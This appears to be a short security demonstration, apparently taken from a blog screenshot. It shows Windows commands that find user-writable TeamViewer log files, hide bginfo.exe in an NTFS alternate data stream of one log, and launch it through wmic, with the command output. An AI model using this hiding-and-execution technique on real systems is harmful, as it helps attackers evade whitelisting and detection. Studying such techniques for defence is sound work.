 1
c:\> accesschk -w -s -q -u Users "C:\Program Files (x86)"
RW C:\Program Files (x86)\TeamViewer\TeamViewer12_Logfile.log
RW C:\Program Files (x86)\TeamViewer\TeamViewer12_Logfile_OLD.log
RW C:\Program Files (x86)\TeamViewer\TeamViewer12_Logfile.log
RW C:\Program Files (x86)\TeamViewer\TeamViewer12_Logfile_OLD.log
2
C:\temp>type C:\temp\bginfo.exe > "C:\Program Files (x86)\TeamViewer\TeamViewer12_Logfile.log:bginfo.exe"
3
C:\Users\user>wmic process call create '"C:\Program Files (x86)\TeamViewer\TeamViewer12_Logfile.log:bginfo.exe"'
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 3564;
ReturnValue = 0;
};
C:\Users\user>
BGInfo - Default configuration
File Bitmap Edit Format Help www.sysinternals.com
Arial 12 B I U
1 2 3 4 5
Fields